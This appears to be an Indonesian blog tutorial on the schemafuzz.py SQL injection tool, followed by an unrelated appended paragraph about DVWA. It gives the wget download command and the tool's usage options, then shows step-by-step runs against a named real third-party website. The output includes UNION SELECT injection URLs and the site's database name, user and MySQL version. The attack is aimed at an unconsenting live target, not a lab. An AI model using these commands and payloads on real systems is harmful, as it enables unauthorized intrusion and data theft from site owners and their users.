[+] Pertama Kali yang anda butuhkan untuk hacking dengan schemafuzz adalah sebuah sistem operasi Linux, atau account ssh.
Schemafuzz ini dijalankan menggunakan python.
1. login ke account ssh kmu atau masuk ke terminal jika menggunakan linux
2. wget schemafuzz.py : wget
http://undana.ac.id/images/upload/schemafuzz.py3. mv schemafuzz.py f >> untuk memperpendek cmd
4. python f -h >> mengetahui option cmd
> ketik python f -h
Usage: python f [options] arianom[@]gmail[dot]com kill-9.tk
Modes:
Define: --findcol Finds Columns length of a SQLi MySQL v4+
Define: --info Gets MySQL server configuration only. MySQL v4+
Define: --dbs Shows all databases user has access too. MySQL v5+
Define: --schema Enumerate Information_schema Database. MySQL v5+
Define: --full Enumerates all databases information_schema table MySQL v5+
Define: --dump Extract information from a Database, Table and Column. MySQL v4+
Define: --fuzz Fuzz Tables and Columns. MySQL v4+
Required:
Define: -u URL "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4"
Mode dump and schema options:
Define: -D "database_name"
Define: -T "table_name"
Define: -C "column_name,column_name..."
Optional:
Define: -p "127.0.0.1:80 or proxy.txt"
Define: -o "ouput_file_name.txt" Default is schemafuzzlog.txt
Define: -r row number to start at
Define: -v Verbosity off option. Will not display row #'s in dump mode.
1. python f --findcol -u "www.site.com/news.php?id=22"
2. python f --info -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4"
3. python f --dbs -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4"
4. python f --schema -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4" -D c_db
5. python f --dump -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4" -D c_db -T user -C name,pass
6. python f --fuzz -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4" -end "/*" -o sitelog.txt
[x] Penetrasi ke target. oke, kita cari target........
target di dapat : http://akperpasuruan.com/index.php?list=berita&de=14
1. langkah pertama --findcol [mencari panjang kolom]
[root@su110 tmp]# python f --findcol -u "http://akperpasuruan.com/index.php?list=berita&de=14"
|---------------------------------------------------------------|
| arianom[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: python f [options] |
| -h help kill-9.tk |
|---------------------------------------------------------------|
[+] URL: http://akperpasuruan.com/index.php?list=berita&de=14--
[+] Evasion Used: "+" "--"
[+] 16:55:12
[-] Proxy Not Given
[+] Attempting To find the number of columns...
[+] Testing: 0,1,2,3,
[+] Column Length is: 4
[+] Found null column at column #: 1
[+] SQLi URL: http://akperpasuruan.com/index.php?list=berita&de=14+AND+1=2+UNION+SELECT+0,1,2,3--
[+] darkc0de URL: http://akperpasuruan.com/index.php?list=berita&de=14+AND+1=2+UNION+SELECT+0,darkc0de,2,3
[-] Done!

2. langkah ke dua --info [melihat database]
[root@su110 tmp]# python f --info -u "http://akperpasuruan.com/index.php?list=berita&de=14+AND+1=2+UNION+SELECT+0,darkc0de,2,3"
|---------------------------------------------------------------|
| arianom[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: python f [options] |
| -h help kill-9.tk |
|---------------------------------------------------------------|
[+] URL: http://akperpasuruan.com/index.php?list=berita&de=14+AND+1=2+UNION+SELECT+0,darkc0de,2,3--
[+] Evasion Used: "+" "--"
[+] 16:56:57
[-] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: akperpas_db
User: akperpas_bagus@localhost
Version: 5.0.91-community
[+] Do we have Access to MySQL Database: No
[+] Do we have Access to Load_File: No
[-] 16:57:23
[-] Total URL Requests 3
[-] Done
Selengkapnya bisa di download
disiniRequest mas
jhony utk tutorial schemafuzz
All KiLL-9 CrEw and IndonesianCoder Team, DarkCode, MC-CrEW , Magelang-Cyber CrEw, KPLI Kediri, JatimCom, and All Indonesian Hacker and You
 Damn Vulnerable Web Application (DVWA) is a collection of web hacking tool based on PHP / mySQL. DVWA may be an option for beginners to learn web hacking web hacking techniques from scratch. Various techniques web hacking attacks can be obtained from this tool. Besides easy to use, lightweight and complete, DVWA run through a local server (localhost) using WAMP / XAMP / LAMP and others.